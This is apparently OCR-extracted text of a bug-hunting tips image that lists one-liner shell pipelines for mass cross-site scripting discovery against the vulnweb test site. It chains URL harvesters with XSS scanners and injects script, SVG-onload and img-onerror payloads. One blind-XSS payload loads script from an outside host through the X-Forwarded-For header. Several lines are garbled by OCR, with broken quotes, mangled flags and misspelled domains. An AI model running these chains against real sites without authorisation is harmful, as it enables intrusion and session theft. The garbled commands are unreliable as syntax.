 BugHuntingTips
BEST XSS ONELINER WITH BEST RESULTS
echo "testphp.vul.nweb.com" | gau | gf xss ure | httpx -silent | Gxss -p Rxss | dalfox pipe
echo "testphp. vulnweb.com" | gau | qsreplace '<script>confirm(1)</script>' | xsschecker -match '<script>confirm(1)</script>' -vuln
subfinder -d testphp.vulnweb.com -all-silent waybackurls | egrep -iv (jpg|jpeg|gif/css/tif/tiff|png|ttf|woff|woff2/icon/pdf/svg/txt/js)"
| urldedupe -s | grep -IE "[7].[6]?" | grep " unew p | qsreplace '<ScRipT>alert("XSS"); </SCRIPT>, "><svg onload=alert(1)//'
| xsschecker -match '<Script>alert("XSS");</script>, "><svg onload=alert(1)//' -vuln
subfinder -d testphp.vulnweb.com | gau | bxss -payload '"><script src=https://xss.report/c/satyam></script>' -header "X-Forwarded-For"
echo "test.php.vulnweb.com" | waybackurls | gf xss uro | qsreplace '<img srcex onerror-alert(1);>' | freq | egrep -v "Not"
echo "testphp. vulnweb.com" | katana -passive -pss waybackarchive, commoncrawl, alienvault -f quri | gf xss | uro | httpx -silent | Gxss-p Rxss | dalfox pipe
@satyam-mavi